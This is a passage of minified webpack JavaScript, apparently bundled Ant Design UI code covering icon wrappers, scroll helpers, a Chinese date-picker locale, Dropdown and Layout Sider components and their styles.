A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(52307)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},41088:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(94332)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},18610:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(26082)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},91199:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(99252)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},95328:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(45874)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},95536:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(95776)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},22223:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(62854)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},26797:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(18860)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},5628:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(8554)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},3072:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(70567)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},73154:function(w,D){"use strict";function easeInOutCubic(w,D,L,A){let B=L-D;return(w/=A/2)<1?B/2*w*w*w+D:B/2*((w-=2)*w*w+2)+D}Object.defineProperty(D,"__esModule",{value:!0}),D.easeInOutCubic=easeInOutCubic},59528:function(w,D){"use strict";function isPresetSize(w){return["small","middle","large"].includes(w)}function isValidGapNumber(w){return!!w&&"number"==typeof w&&!Number.isNaN(w)}Object.defineProperty(D,"__esModule",{value:!0}),D.isPresetSize=isPresetSize,D.isValidGapNumber=isValidGapNumber},36168:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.getRenderPropValue=void 0,D.getRenderPropValue=w=>w?"function"==typeof w?w():w:null},12764:function(w,D){"use strict";function isWindow(w){return null!=w&&w===w.window}Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.isWindow=isWindow,D.default=w=>{var D,L;if("undefined"==typeof window)return 0;let A=0;return isWindow(w)?A=w.pageYOffset:w instanceof Document?A=w.documentElement.scrollTop:w instanceof HTMLElement?A=w.scrollTop:w&&(A=w.scrollTop),w&&!isWindow(w)&&"number"!=typeof A&&(A=null===(L=(null!==(D=w.ownerDocument)&&void 0!==D?D:w).documentElement)||void 0===L?void 0:L.scrollTop),A}},5385:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=useMultipleSelect;var A=L(2265);function useMultipleSelect(w){let[D,L]=(0,A.useState)(null),B=(0,A.useCallback)((A,B,W)=>{let V=null!=D?D:A,q=Math.min(V||0,A),G=Math.max(V||0,A),X=B.slice(q,G+1).map(D=>w(D)),J=X.some(w=>!W.has(w)),et=[];return X.forEach(w=>{J?(W.has(w)||et.push(w),W.add(w)):(W.delete(w),et.push(w))}),L(J?G:null),et},[D]);return[B,w=>{L(w)}]}},16813:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=useProxyImperativeHandle;var A=L(2265);function fillProxy(w,D){return w._antProxy=w._antProxy||{},Object.keys(D).forEach(L=>{if(!(L in w._antProxy)){let A=w[L];w._antProxy[L]=A,w[L]=D[L]}}),w}function useProxyImperativeHandle(w,D){return(0,A.useImperativeHandle)(w,()=>{let w=D(),{nativeElement:L}=w;return"undefined"!=typeof Proxy?new Proxy(L,{get:(D,L)=>w[L]?w[L]:Reflect.get(D,L)}):fillProxy(L,w)})}},13273:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=useSyncState;var W=B(L(2265)),V=A(L(22581));function useSyncState(w){let D=W.useRef(w),L=(0,V.default)();return[()=>D.current,w=>{D.current=w,L()}]}},235:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>"object"!=typeof w&&"function"!=typeof w||null===w},30078:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=scrollTo;var W=B(L(10730)),V=L(73154),q=A(L(12764));function scrollTo(w,D={}){let{getContainer:L=()=>window,callback:A,duration:B=450}=D,G=L(),X=(0,q.default)(G),J=Date.now(),frameFunc=()=>{let D=Date.now(),L=D-J,et=(0,V.easeInOutCubic)(L>B?B:L,X,w,B);(0,q.isWindow)(G)?G.scrollTo(window.pageXOffset,et):G instanceof Document||"HTMLDocument"===G.constructor.name?G.documentElement.scrollTop=et:G.scrollTop=et,L<B?(0,W.default)(frameFunc):"function"==typeof A&&A()};(0,W.default)(frameFunc)}},61024:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(37467));D.default=B.default},37467:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(1462)),W=A(L(79195));let V={lang:Object.assign({placeholder:"请选择日期",yearPlaceholder:"请选择年份",quarterPlaceholder:"请选择季度",monthPlaceholder:"请选择月份",weekPlaceholder:"请选择周",rangePlaceholder:["开始日期","结束日期"],rangeYearPlaceholder:["开始年份","结束年份"],rangeMonthPlaceholder:["开始月份","结束月份"],rangeQuarterPlaceholder:["开始季度","结束季度"],rangeWeekPlaceholder:["开始周","结束周"]},B.default),timePickerLocale:Object.assign({},W.default)};V.lang.ok="确定",D.default=V},52714:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(15295)),q=A(L(42744)),G=A(L(88110)),X=L(9273),J=A(L(80338)),et=L(91637),en=A(L(53600)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let DropdownButton=w=>{let{getPopupContainer:D,getPrefixCls:L,direction:A}=W.useContext(X.ConfigContext),{prefixCls:B,type:er="default",danger:eo,disabled:el,loading:ea,onClick:ei,htmlType:ed,children:eu,className:ec,menu:es,arrow:ef,autoFocus:ep,overlay:em,trigger:ev,align:eg,open:eh,onOpenChange:ey,placement:eb,getPopupContainer:eC,href:ex,icon:eE=W.createElement(V.default,null),title:ew,buttonsRender:eS=w=>w,mouseEnterDelay:ek,mouseLeaveDelay:eN,overlayClassName:eO,overlayStyle:e$,destroyOnHidden:eP,destroyPopupOnHide:e_,dropdownRender:eT,popupRender:eM}=w,eI=__rest(w,["prefixCls","type","danger","disabled","loading","onClick","htmlType","children","className","menu","arrow","autoFocus","overlay","trigger","align","open","onOpenChange","placement","getPopupContainer","href","icon","title","buttonsRender","mouseEnterDelay","mouseLeaveDelay","overlayClassName","overlayStyle","destroyOnHidden","destroyPopupOnHide","dropdownRender","popupRender"]),eR=L("dropdown",B),eD=`${eR}-button`,ej={menu:es,arrow:ef,autoFocus:ep,align:eg,disabled:el,trigger:el?[]:ev,onOpenChange:ey,getPopupContainer:eC||D,mouseEnterDelay:ek,mouseLeaveDelay:eN,overlayClassName:eO,overlayStyle:e$,destroyOnHidden:eP,popupRender:eM||eT},{compactSize:eK,compactItemClassnames:eL}=(0,et.useCompactItemContext)(eR,A),eZ=(0,q.default)(eD,eL,ec);"destroyPopupOnHide"in w&&(ej.destroyPopupOnHide=e_),"overlay"in w&&(ej.overlay=em),"open"in w&&(ej.open=eh),"placement"in w?ej.placement=eb:ej.placement="rtl"===A?"bottomLeft":"bottomRight";let eA=W.createElement(G.default,{type:er,danger:eo,disabled:el,loading:ea,onClick:ei,htmlType:ed,href:ex,title:ew},eu),eB=W.createElement(G.default,{type:er,danger:eo,icon:eE}),[eH,eF]=eS([eA,eB]);return W.createElement(J.default.Compact,Object.assign({className:eZ,size:eK,block:!0},eI),eH,W.createElement(en.default,Object.assign({},ej),eF))};DropdownButton.__ANT_BUTTON=!0,D.default=DropdownButton},53600:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(1854)),q=A(L(79540)),G=A(L(42744)),X=A(L(23803)),J=A(L(72173)),et=A(L(2960)),en=A(L(2041)),er=L(45115),eo=A(L(235)),el=A(L(22457)),ea=A(L(54191)),ei=L(39904),ed=L(15218),eu=A(L(1196)),ec=L(9273),es=A(L(70252)),ef=A(L(9736)),ep=L(47146),em=L(18710),ev=A(L(148));let Dropdown=w=>{var D;let{menu:L,arrow:A,prefixCls:B,children:ea,trigger:eg,disabled:eh,dropdownRender:ey,popupRender:eb,getPopupContainer:eC,overlayClassName:ex,rootClassName:eE,overlayStyle:ew,open:eS,onOpenChange:ek,visible:eN,onVisibleChange:eO,mouseEnterDelay:e$=.15,mouseLeaveDelay:eP=.1,autoAdjustOverflow:e_=!0,placement:eT="",overlay:eM,transitionName:eI,destroyOnHidden:eR,destroyPopupOnHide:eD}=w,{getPopupContainer:ej,getPrefixCls:eK,direction:eL,dropdown:eZ}=W.useContext(ec.ConfigContext),eA=eb||ey;(0,ed.devUseWarning)("Dropdown");let eB=W.useMemo(()=>{let w=eK();return void 0!==eI?eI:eT.includes("top")?`${w}-slide-down`:`${w}-slide-up`},[eK,eT,eI]),eH=W.useMemo(()=>eT?eT.includes("Center")?eT.slice(0,eT.indexOf("Center")):eT:"rtl"===eL?"bottomRight":"bottomLeft",[eT,eL]),eF=eK("dropdown",B),ez=(0,es.default)(eF),[eW,eV,eU]=(0,ev.default)(eF,ez),[,eq]=(0,em.useToken)(),eY=W.Children.only((0,eo.default)(ea)?W.createElement("span",null,ea):ea),eG=(0,ei.cloneElement)(eY,{className:(0,G.default)(`${eF}-trigger`,{[`${eF}-rtl`]:"rtl"===eL},eY.props.className),disabled:null!==(D=eY.props.disabled)&&void 0!==D?D:eh}),eX=eh?[]:eg,eQ=!!(null==eX?void 0:eX.includes("contextMenu")),[eJ,e0]=(0,et.default)(!1,{value:null!=eS?eS:eN}),e1=(0,J.default)(w=>{null==ek||ek(w,{source:"trigger"}),null==eO||eO(w),e0(w)}),e2=(0,G.default)(ex,eE,eV,eU,ez,null==eZ?void 0:eZ.className,{[`${eF}-rtl`]:"rtl"===eL}),e3=(0,el.default)({arrowPointAtCenter:"object"==typeof A&&A.pointAtCenter,autoAdjustOverflow:e_,offset:eq.marginXXS,arrowWidth:A?eq.sizePopupArrow:0,borderRadius:eq.borderRadius}),e5=W.useCallback(()=>{null!=L&&L.selectable&&null!=L&&L.multiple||(null==ek||ek(!1,{source:"menu"}),e0(!1))},[null==L?void 0:L.selectable,null==L?void 0:L.multiple]),[e6,e4]=(0,er.useZIndex)("Dropdown",null==ew?void 0:ew.zIndex),e8=W.createElement(X.default,Object.assign({alignPoint:eQ},(0,en.default)(w,["rootClassName"]),{mouseEnterDelay:e$,mouseLeaveDelay:eP,visible:eJ,builtinPlacements:e3,arrow:!!A,overlayClassName:e2,prefixCls:eF,getPopupContainer:eC||ej,transitionName:eB,trigger:eX,overlay:()=>{let w;return w=(null==L?void 0:L.items)?W.createElement(ef.default,Object.assign({},L)):"function"==typeof eM?eM():eM,eA&&(w=eA(w)),w=W.Children.only("string"==typeof w?W.createElement("span",null,w):w),W.createElement(ep.OverrideProvider,{prefixCls:`${eF}-menu`,rootClassName:(0,G.default)(eU,ez),expandIcon:W.createElement("span",{className:`${eF}-menu-submenu-arrow`},"rtl"===eL?W.createElement(V.default,{className:`${eF}-menu-submenu-arrow-icon`}):W.createElement(q.default,{className:`${eF}-menu-submenu-arrow-icon`})),mode:"vertical",selectable:!1,onClick:e5,validator:({mode:w})=>{}},w)},placement:eH,onVisibleChange:e1,overlayStyle:Object.assign(Object.assign(Object.assign({},null==eZ?void 0:eZ.style),ew),{zIndex:e6}),autoDestroy:null!=eR?eR:eD}),eG);return e6&&(e8=W.createElement(eu.default.Provider,{value:e4},e8)),eW(e8)},eg=(0,ea.default)(Dropdown,"align",void 0,"dropdown",w=>w);Dropdown._InternalPanelDoNotUseOrYouWillBeFired=w=>W.createElement(eg,Object.assign({},w),W.createElement("span",null)),D.default=Dropdown},67896:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(53600)),W=A(L(52714));let V=B.default;V.Button=W.default,D.default=V},148:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var W=L(83383),V=L(5101),q=L(46420),G=B(L(17481)),X=L(58682),J=L(18710),et=A(L(13500));let genBaseStyle=w=>{let{componentCls:D,menuCls:L,zIndexPopup:A,dropdownArrowDistance:B,sizePopupArrow:X,antCls:J,iconCls:et,motionDurationMid:en,paddingBlock:er,fontSize:eo,dropdownEdgeChildPadding:el,colorTextDisabled:ea,fontSizeIcon:ei,controlPaddingHorizontal:ed,colorBgElevated:eu}=w;return[{[D]:{position:"absolute",top:-9999,left:{_skip_check_:!0,value:-9999},zIndex:A,display:"block","&::before":{position:"absolute",insetBlock:w.calc(X).div(2).sub(B).equal(),zIndex:-9999,opacity:1e-4,content:'""'},"&-menu-vertical":{maxHeight:"100vh",overflowY:"auto"},[`&-trigger${J}-btn`]:{[`& > ${et}-down, & > ${J}-btn-icon > ${et}-down`]:{fontSize:ei}},[`${D}-wrap`]:{position:"relative",[`${J}-btn > ${et}-down`]:{fontSize:ei},[`${et}-down::before`]:{transition:`transform ${en}`}},[`${D}-wrap-open`]:{[`${et}-down::before`]:{transform:"rotate(180deg)"}},[`
        &-hidden,
        &-menu-hidden,
        &-menu-submenu-hidden
      `]:{display:"none"},[`&${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottomLeft,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottomLeft,
          &${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottom,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottom,
          &${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottomRight,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottomRight`]:{animationName:q.slideUpIn},[`&${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-topLeft,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-topLeft,
          &${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-top,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-top,
          &${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-topRight,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-topRight`]:{animationName:q.slideDownIn},[`&${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottomLeft,
          &${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottom,
          &${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottomRight`]:{animationName:q.slideUpOut},[`&${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-topLeft,
          &${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-top,
          &${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-topRight`]:{animationName:q.slideDownOut}}},(0,G.default)(w,eu,{arrowPlacement:{top:!0,bottom:!0}}),{[`${D} ${L}`]:{position:"relative",margin:0},[`${L}-submenu-popup`]:{position:"absolute",zIndex:A,background:"transparent",boxShadow:"none",transformOrigin:"0 0","ul, li":{listStyle:"none",margin:0}},[`${D}, ${D}-menu-submenu`]:Object.assign(Object.assign({},(0,V.resetComponent)(w)),{[L]:Object.assign(Object.assign({padding:el,listStyleType:"none",backgroundColor:eu,backgroundClip:"padding-box",borderRadius:w.borderRadiusLG,outline:"none",boxShadow:w.boxShadowSecondary},(0,V.genFocusStyle)(w)),{"&:empty":{padding:0,boxShadow:"none"},[`${L}-item-group-title`]:{padding:`${(0,W.unit)(er)} ${(0,W.unit)(ed)}`,color:w.colorTextDescription,transition:`all ${en}`},[`${L}-item`]:{position:"relative",display:"flex",alignItems:"center"},[`${L}-item-icon`]:{minWidth:eo,marginInlineEnd:w.marginXS,fontSize:w.fontSizeSM},[`${L}-title-content`]:{flex:"auto","&-with-extra":{display:"inline-flex",alignItems:"center",width:"100%"},"> a":{color:"inherit",transition:`all ${en}`,"&:hover":{color:"inherit"},"&::after":{position:"absolute",inset:0,content:'""'}},[`${L}-item-extra`]:{paddingInlineStart:w.padding,marginInlineStart:"auto",fontSize:w.fontSizeSM,color:w.colorTextDescription}},[`${L}-item, ${L}-submenu-title`]:Object.assign(Object.assign({display:"flex",margin:0,padding:`${(0,W.unit)(er)} ${(0,W.unit)(ed)}`,color:w.colorText,fontWeight:"normal",fontSize:eo,lineHeight:w.lineHeight,cursor:"pointer",transition:`all ${en}`,borderRadius:w.borderRadiusSM,"&:hover, &-active":{backgroundColor:w.controlItemBgHover}},(0,V.genFocusStyle)(w)),{"&-selected":{color:w.colorPrimary,backgroundColor:w.controlItemBgActive,"&:hover, &-active":{backgroundColor:w.controlItemBgActiveHover}},"&-disabled":{color:ea,cursor:"not-allowed","&:hover":{color:ea,backgroundColor:eu,cursor:"not-allowed"},a:{pointerEvents:"none"}},"&-divider":{height:1,margin:`${(0,W.unit)(w.marginXXS)} 0`,overflow:"hidden",lineHeight:0,backgroundColor:w.colorSplit},[`${D}-menu-submenu-expand-icon`]:{position:"absolute",insetInlineEnd:w.paddingXS,[`${D}-menu-submenu-arrow-icon`]:{marginInlineEnd:"0 !important",color:w.colorIcon,fontSize:ei,fontStyle:"normal"}}}),[`${L}-item-group-list`]:{margin:`0 ${(0,W.unit)(w.marginXS)}`,padding:0,listStyle:"none"},[`${L}-submenu-title`]:{paddingInlineEnd:w.calc(ed).add(w.fontSizeSM).equal()},[`${L}-submenu-vertical`]:{position:"relative"},[`${L}-submenu${L}-submenu-disabled ${D}-menu-submenu-title`]:{[`&, ${D}-menu-submenu-arrow-icon`]:{color:ea,backgroundColor:eu,cursor:"not-allowed"}},[`${L}-submenu-selected ${D}-menu-submenu-title`]:{color:w.colorPrimary}})})},[(0,q.initSlideMotion)(w,"slide-up"),(0,q.initSlideMotion)(w,"slide-down"),(0,q.initMoveMotion)(w,"move-up"),(0,q.initMoveMotion)(w,"move-down"),(0,q.initZoomMotion)(w,"zoom-big")]]},prepareComponentToken=w=>Object.assign(Object.assign({zIndexPopup:w.zIndexPopupBase+50,paddingBlock:(w.controlHeight-w.fontSize*w.lineHeight)/2},(0,G.getArrowOffsetToken)({contentRadius:w.borderRadiusLG,limitVerticalRadius:!0})),(0,X.getArrowToken)(w));D.prepareComponentToken=prepareComponentToken,D.default=(0,J.genStyleHooks)("Dropdown",w=>{let{marginXXS:D,sizePopupArrow:L,paddingXXS:A,componentCls:B}=w,W=(0,J.mergeToken)(w,{menuCls:`${B}-menu`,dropdownArrowDistance:w.calc(L).div(2).add(D).equal(),dropdownEdgeChildPadding:A});return[genBaseStyle(W),(0,et.default)(W)]},prepareComponentToken,{resetStyle:!1})},13500:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,menuCls:L,colorError:A,colorTextLightSolid:B}=w,W=`${L}-item`;return{[`${D}, ${D}-menu-submenu`]:{[`${L} ${W}`]:{[`&${W}-danger:not(${W}-disabled)`]:{color:A,"&:hover":{color:B,backgroundColor:A}}}}}}},93673:function(w,D,L){"use strict";let A;var B=L(26314).default,W=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.SiderContext=void 0;var V=W(L(2265)),q=B(L(58097)),G=B(L(1854)),X=B(L(79540)),J=B(L(42744)),et=B(L(2041)),en=L(77363),er=L(9273),eo=L(43123),el=B(L(60160)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let ea={xs:"479.98px",sm:"575.98px",md:"767.98px",lg:"991.98px",xl:"1199.98px",xxl:"1599.98px"},isNumeric=w=>!Number.isNaN(Number.parseFloat(w))&&isFinite(w),ei=D.SiderContext=V.createContext({}),ed=(A=0,(w="")=>(A+=1,`${w}${A}`)),eu=V.forwardRef((w,D)=>{let{prefixCls:L,className:A,trigger:B,children:W,defaultCollapsed:eu=!1,theme:ec="dark",style:es={},collapsible:ef=!1,reverseArrow:ep=!1,width:em=200,collapsedWidth:ev=80,zeroWidthTriggerStyle:eg,breakpoint:eh,onCollapse:ey,onBreakpoint:eb}=w,eC=__rest(w,["prefixCls","className","trigger","children","defaultCollapsed","theme","style","collapsible","reverseArrow","width","collapsedWidth","zeroWidthTriggerStyle","breakpoint","onCollapse","onBreakpoint"]),{siderHook:ex}=(0,V.useContext)(eo.LayoutContext),[eE,ew]=(0,V.useState)("collapsed"in w?w.collapsed:eu),[eS,ek]=(0,V.useState)(!1);(0,V.useEffect)(()=>{"collapsed"in w&&ew(w.collapsed)},[w.collapsed]);let handleSetCollapsed=(D,L)=>{"collapsed"in w||ew(D),null==ey||ey(D,L)},{getPrefixCls:eN,direction:eO}=(0,V.useContext)(er.ConfigContext),e$=eN("layout-sider",L),[eP,e_,eT]=(0,el.default)(e$),eM=(0,V.useRef)(null);eM.current=w=>{ek(w.matches),null==eb||eb(w.matches),eE!==w.matches&&handleSetCollapsed(w.matches,"responsive")},(0,V.useEffect)(()=>{let w;function responsiveHandler(w){var D;return null===(D=eM.current)||void 0===D?void 0:D.call(eM,w)}return void 0!==(null==window?void 0:window.matchMedia)&&eh&&eh in ea&&(w=window.matchMedia(`screen and (max-width: ${ea[eh]})`),(0,en.addMediaQueryListener)(w,responsiveHandler),responsiveHandler(w)),()=>{(0,en.removeMediaQueryListener)(w,responsiveHandler)}},[eh]),(0,V.useEffect)(()=>{let w=ed("ant-sider-");return ex.addSider(w),()=>ex.removeSider(w)},[]);let toggle=()=>{handleSetCollapsed(!eE,"clickTrigger")},eI=(0,et.default)(eC,["collapsed"]),eR=eE?ev:em,eD=isNumeric(eR)?`${eR}px`:String(eR),ej=0===parseFloat(String(ev||0))?V.createElement("span",{onClick:toggle,className:(0,J.default)(`${e$}-zero-width-trigger`,`${e$}-zero-width-trigger-${ep?"right":"left"}`),style:eg},B||V.createElement(q.default,null)):null,eK="rtl"===eO==!ep,eL={expanded:eK?V.createElement(X.default,null):V.createElement(G.default,null),collapsed:eK?V.createElement(G.default,null):V.createElement(X.default,null)},eZ=eE?"collapsed":"expanded",eA=eL[eZ],eB=null!==B?ej||V.createElement("div",{className:`${e$}-trigger`,onClick:toggle,style:{width:eD}},B||eA):null,eH=Object.assign(Object.assign({},es),{flex:`0 0 ${eD}`,maxWidth:eD,minWidth:eD,width:eD}),eF=(0,J.default)(e$,`${e$}-${ec}`,{[`${e$}-collapsed`]:!!eE,[`${e$}-has-trigger`]:ef&&null!==B&&!ej,[`${e$}-below`]:!!eS,[`${e$}-zero-width`]:0===parseFloat(eD)},A,e_,eT),ez=V.useMemo(()=>({siderCollapsed:eE}),[eE]);return eP(V.createElement(ei.Provider,{value:ez},V.createElement("aside",Object.assign({className:eF},eI,{style:eH,ref:D}),V.createElement("div",{className:`${e$}-children`},W),ef||eS&&ej?eB:null)))});D.default=eu},43123:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.LayoutContext=void 0;var B=A(L(2265));D.LayoutContext=B.createContext({siderHook:{addSider:()=>null,removeSider:()=>null}})},92707:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=D.DEPRECATED_TOKENS=void 0;var A=L(83383),B=L(18710);let genLayoutStyle=w=>{let{antCls:D,componentCls:L,colorText:B,footerBg:W,headerHeight:V,headerPadding:q,headerColor:G,footerPadding:X,fontSize:J,bodyBg:et,headerBg:en}=w;return{[L]:{display:"flex",flex:"auto",flexDirection:"column",minHeight:0,background:et,"&, *":{boxSizing:"border-box"},[`&${L}-has-sider`]:{flexDirection:"row",[`> ${L}, > ${L}-content`]:{width:0}},[`${L}-header, &${L}-footer`]:{flex:"0 0 auto"},"&-rtl":{direction:"rtl"}},[`${L}-header`]:{height:V,padding:q,color:G,lineHeight:(0,A.unit)(V),background:en,[`${D}-menu`]:{lineHeight:"inherit"}},[`${L}-footer`]:{padding:X,color:B,fontSize:J,background:W},[`${L}-content`]:{flex:"auto",color:B,minHeight:0}}},prepareComponentToken=w=>{let{colorBgLayout:D,controlHeight:L,controlHeightLG:A,colorText:B,controlHeightSM:W,marginXXS:V,colorTextLightSolid:q,colorBgContainer:G}=w,X=1.25*A;return{colorBgHeader:"#001529",colorBgBody:D,colorBgTrigger:"#002140",bodyBg:D,headerBg:"#001529",headerHeight:2*L,headerPadding:`0 ${X}px`,headerColor:B,footerPadding:`${W}px ${X}px`,footerBg:D,siderBg:"#001529",triggerHeight:A+2*V,triggerBg:"#002140",triggerColor:q,zeroTriggerWidth:A,zeroTriggerHeight:A,lightSiderBg:G,lightTriggerBg:G,lightTriggerColor:B}};D.prepareComponentToken=prepareComponentToken;let W=D.DEPRECATED_TOKENS=[["colorBgBody","bodyBg"],["colorBgHeader","headerBg"],["colorBgTrigger","triggerBg"]];D.default=(0,B.genStyleHooks)("Layout",w=>[genLayoutStyle(w)],prepareComponentToken,{deprecatedTokens:W})},60160:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(92707),W=L(18710);let genSiderStyle=w=>{let{componentCls:D,siderBg:L,motionDurationMid:B,motionDurationSlow:W,antCls:V,triggerHeight:q,triggerColor:G,triggerBg:X,headerHeight:J,zeroTriggerWidth:et,zeroTriggerHeight:en,borderRadiusLG:er,lightSiderBg:eo,lightTriggerColor:el,lightTriggerBg:ea,bodyBg:ei}=w;return{[D]:{position:"relative",minWidth:0,background:L,transition:`all ${B}, background 0s`,"&-has-trigger":{paddingBottom:q},"&-right":{order:1},[`${D}-children`]:{height:"100%",marginTop:-.1,paddingTop:.1,[`${V}-menu${V}-menu-inline-collapsed`]:{width:"auto"}},[`&-zero-width ${D}-children`]:{overflow:"hidden"},[`${D}-trigger`]:{position:"fixed",bottom:0,zIndex:1,height:q,color:G,lineHeight:(0,A.unit)(q),textAlign:"center",background:X,cursor:"pointer",transition:`all ${B}`},[`${D}-zero-width-trigger`]:{position:"absolute",top:J,insetInlineEnd:w.calc(et).mul(-1).equal(),zIndex:1,width:et,height:en,color:G,fontSize:w.fontSizeXL,display:"flex",alignItems:"center",justifyContent:"center",background:L,borderRadius:`0 ${(0,A.unit)(er)} ${(0,A.unit)(er)} 0`,cursor:"pointer",transition:`background ${W} ease`,"&::after":{position:"absolute",inset:0,background:"transparent",transition:`all ${W}`,content:'""'},"&:hover::after":{background:"rgba(255, 255, 255, 0.2)"},"&-right":{insetInlineStart:w.calc(et).mul(-1).equal(),borderRadius:`${(0,A.unit)(er)} 0 0 ${(0,A.unit)(er)}`}},"&-light":{background:eo,[`${D}-trigger`]:{color:el,background:ea},[`${D}-zero-width-trigger`]:{color:el,background:ea,border:`1px solid ${ei}`,borderInlineStart:0}}}}};D.default=(0,W.genStyleHooks)(["Layout","Sider"],w=>[genSiderStyle(w)],B.prepareComponentToken,{deprecatedTokens:B.DEPRECATED_TOKENS})},96513:function(w,D,L){"use strict";var A=L(26314).default;D.Z=void 0;var 